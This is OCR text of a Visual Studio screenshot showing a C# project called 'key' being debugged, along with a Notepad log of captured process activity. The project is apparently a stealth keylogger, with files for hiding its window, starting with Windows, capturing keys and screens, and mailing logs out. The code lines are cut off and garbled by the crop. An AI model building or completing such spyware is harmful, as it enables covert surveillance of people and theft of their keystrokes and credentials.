 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [217684] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
HideKeyWindow.cs StartWithWindow.cs Mail.cs API.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs KeyBoard.cs App.config
key key.KeyBoard
41 int vkCode = Marshal.ReadInt32(lParam);
42
43 CheckHotK
44
45 WriteLog(
46 }
47 return CallNe
48 }
49
50 /// <summary>
51 /// Write pressed
52 /// </summary>
53 /// <param name="
1 reference
54 static void Write
55 {
56 Console.Write
57 //string logN
58 API.CreateFol
59 string logName
60 StreamWriter
61 sw.Write((Key
62 sw.Close();
63 }
64
65 /// <summary>
66 /// Start hook key board and hide the key logger
67 /// Key logger only show again if pressed right Hot key
68 /// </summary>
1 reference
69 public static void HookKeyboard()
70 {
71 _hookID = SetHook(_proc);
72 Application.Run();
73 UnhookWindowsHookEx(_hookID);
74 }
75
76 static bool isHotKey = false;
77 static bool isShowing = false;
Log_Wednesday, October 27, 2021 - Notepad
File Edit Format View Help
NameProcess: devenv
MainWindownTitle: key (Running) - Microsoft Visual Studio
TimeExcute: 27-10-2021 09::28::33 PM
Path: C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\Common7\IDE\devenv.exe
NameProcess: explorer
MainWindownTitle:
TimeExcute: 27-10-2021 02::54::07 PM
Path: C:\Windows\Explorer.EXE
AAAA
Ln 1, Col 1 100% Unix (LF) UTF-8
Text
File Home Share View
Cut
Move to Copy to Delete Rename New folder Properties Open Edit History Select all Select none Invert selection
Organise New Open Select
Debug Text Search Text
Name Date modified Type Size
Log_Wednesday, October 27, 2021 10/27/2021 10:10 PM Text Document
Pictures
Videos
Local Disk (C:)
Local Disk (D:)
1 item 1 item selected 489 bytes
114
0
100
0
CPU
Solution Explorer
Git Changes
129 % No issues found Ln: 59 Ch: 126 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 49 key master 3
Zalo 25°C Light rain ENG 10:10 PM